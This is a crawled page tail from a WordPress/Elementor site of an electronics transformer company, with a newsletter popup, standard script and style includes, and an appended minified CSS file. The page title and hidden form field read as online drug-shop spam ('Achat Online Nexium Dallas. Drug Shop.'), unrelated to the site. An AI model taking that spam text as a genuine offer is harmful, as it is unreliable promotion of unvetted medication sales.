					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-chatbubble-outline"></i>						</span>
										<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-pin-outline"></i>						</span>
										<span class="elementor-icon-list-text">Direction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-gift-outline"></i>						</span>
										<span class="elementor-icon-list-text">Gift card</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1800" height="940" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Join our newsletter
and get 20% discount</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="40"/>
			<input type="hidden" name="form_id" value="3e5affae"/>
			<input type="hidden" name="referer_title" value="Achat Online Nexium Dallas. Drug Shop. dselectronicstransformer.com" />

							<input type="hidden" name="queried_id" value="813"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6a31677361"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":813,"title":"Achat%20Online%20Nexium%20Dallas.%20Drug%20Shop.%20dselectronicstransformer.com%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"3a975fad6a","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"9b272b288b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.2" id="e-sticky-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.5.7" id="dethemekit-anime-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.5.7" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.5.7" id="de-scroll-animation-preview-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.5.7" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.5.7" id="de-reveal-letter-charming-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.5.7" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.5.7" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.5.7" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.5.7" id="de-curtain-animation-main-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.5.7" id="de-reveal-animation-preview-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.5.7" id="de-staggering-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970
body_size: 1569
content:
.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck{background-color:var( --e-global-color-secondary );z-index:999;margin-top:0px;margin-bottom:-106px;}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5;transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-in, .elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-out{transition:margin 0.7s, padding 0.7s, background 0.7s, box-shadow 0.7s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-65d93614.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-65d93614{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left;}.elementor-18 .elementor-element.elementor-element-2ad34186 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2ad34186 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px;}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center;}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var( --e-global-color-ec25634 );border-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon svg{height:47px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ec25634 );fill:var( --e-global-color-ec25634 );padding-left:0px;padding-right:0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333333;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
